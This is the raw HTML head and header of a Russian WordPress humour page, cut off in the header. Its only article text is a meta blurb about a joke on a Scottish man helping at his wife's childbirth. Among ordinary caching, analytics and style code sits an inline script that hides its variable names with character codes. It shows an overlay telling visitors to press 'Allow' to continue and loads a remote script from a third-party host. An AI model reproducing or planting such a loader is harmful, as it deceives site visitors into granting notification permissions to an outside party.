

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno
body_size: 21321
content:
<!doctype html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.userEventHandler=this.triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e.triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick")}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Шотландца попросили помочь на родах жены, но его замечание – уморительно! - Кулинария, красота, лайфхаки</title><link rel="stylesheet" href="https://womanlifeclub.ru/wp-content/cache/min/1/d477316c7dd7ecd3200fda6d7de2b8ed.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шотландца попросили помочь на родах жены, но его замечание – уморительно! - Кулинария, красота, лайфхаки" />
	<meta property="og:description" content="Вот так озадачил! В глубоком лесу Шотландии у жены Яна начались роды посреди ночи, и врача вызвали на дом. Чтобы успокоить нервного отца, доктор вручил ему фонарь и сказал: «Вот, держите его высоко, чтобы я мог видеть, что я делаю». Вскоре на свет родился маленький мальчик. «Стойте, Ян!» — сказал доктор. «Не спешите опускать фонарь… [&hellip;]" />
	<meta property="og:url" content="https://womanlifeclub.ru/shotlandtsa-poprosili-pomoch-na-rodah-zheny-no-ego-zamechanie-umoritelno" />
	<meta property="og:site_name" content="Кулинария, красота, лайфхаки" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2017-09-16T16:44:20+00:00" />
	<meta property="article:modified_time" content="2019-01-06T09:12:06+00:00" />
	<meta property="og:image" content="https://womanlifeclub.ru/wp-content/uploads/2017/09/1486281072_sffb_shb3d_rodi.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="womanlifeclub" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="womanlifeclub" />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://womanlifeclub.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://womanlifeclub.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#001dc4}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#001dc4}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote:not(.wpremark),
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#001dc4 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .entry-content ol.wp-block-list>li:before, .text-content ol:not([class])>li:before, .text-content ol.wp-block-list>li:before, .taxonomy-description ol:not([class])>li:before, .taxonomy-description ol.wp-block-list>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#001dc4}@media (min-width: 768px){body{background-attachment: scroll}}.site-header, .site-header a, .site-header .pseudo-link, .site-header .main-navigation ul li a, .site-header .main-navigation ul li span{color:#210bc4}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#210bc4}.site-header{background-color:#02007f}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#02007f}}.site-title, .site-title a, .site-title a:hover, .site-title a:active, .site-title a:focus{color:#fefff7}.site-footer{background-color:#02007f}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:21px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(42049709, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42049709" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="rocketlazyloadscript" data-minify="1" src="https://womanlifeclub.ru/wp-content/cache/min/1/script.js?ver=1765010941" defer></script>

<script type="rocketlazyloadscript">
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380081,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/51879.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-25163 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script type="rocketlazyloadscript" async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://womanlifeclub.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

